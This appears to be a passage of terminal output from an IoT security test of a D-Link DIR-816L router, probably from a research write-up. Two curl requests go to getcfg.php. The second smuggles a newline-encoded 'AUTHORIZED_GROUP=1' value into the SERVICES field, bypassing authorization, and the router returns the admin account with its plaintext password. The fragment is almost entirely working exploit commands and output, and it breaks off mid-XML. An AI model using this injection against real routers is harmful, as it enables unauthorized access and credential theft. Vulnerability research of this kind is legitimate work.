 </postxml>
iot@attifyos ~/t/f/_/s/h/web> curl http://192.168.0.1:80/getcfg.php -d "SERVICES=DEVICE.ACCOUNT"
<?xml version="1.0" encoding="utf-8"?>
<postxml>
        <result>FAILED</result>
        <message>Not authorized</message>
</postxml>
iot@attifyos ~/t/f/_/s/h/web> curl http://192.168.0.1:80/getcfg.php -d "SERVICES=DEVICE.ACCOUNT%0aAUTHORIZED_GROUP=1"
<?xml version="1.0" encoding="utf-8"?>
<postxml>
<module>
        <service>DEVICE.ACCOUNT</service>
        <device>
                <gw_name>DIR-816L</gw_name>
                <account>
                        <seqno>1</seqno>
                        <max>2</max>
                        <count>1</count>
                        <entry>
                                <uid>USR-</uid>
                                <name>Admin</name>
                                <usrid></usrid>
                                <password>123456</password>
                                <group>0</group>
                                <description></description>
                        </entry>